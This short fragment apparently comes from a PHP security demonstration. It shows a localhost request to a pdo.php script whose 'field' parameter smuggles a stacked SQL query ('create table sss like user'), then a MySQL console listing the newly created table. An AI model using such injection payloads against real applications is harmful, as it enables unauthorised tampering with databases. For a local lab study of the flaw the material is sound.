 127.0.0.1/pdo.php?username=Z&field=username%20from%20user;create%20table%20sss%20like%20user;%20select%20id
array(2) { ["id"]=>
string(1) "Z" }
C:\Windows\System32\cmd.exe - mysql  -u root -p
mysql> show tables;
+----------------+
| Tables_in_test |
+----------------+
| sss            |
| tw             |
| user           |
+----------------+
3 rows in set (0.00 sec)
mysql>